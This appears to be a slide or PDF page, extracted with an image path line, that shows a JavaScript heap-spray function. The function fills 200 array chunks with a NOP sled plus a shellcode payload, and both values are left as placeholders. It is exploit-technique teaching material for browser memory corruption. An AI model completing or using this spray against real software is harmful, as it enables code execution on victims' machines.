Heap Spray Code
function spray_heap()
{
var chunk_size, payload, nopsled;
chunk_size = 0x80000;
payload = unescape("<PAYLOAD>");
nopsled = unescape("<NOP>");
while (nopsled.length < chunk_size)
nopsled += nopsled;
nopsled_len = chunk_size - (payload.length + 20);
nopsled = nopsled.substring(0, nopsled_len);
heap_chunks = new Array();
for (var i = 0 ; i < 200 ; i++)
heap_chunks[i] = nopsled + payload;
}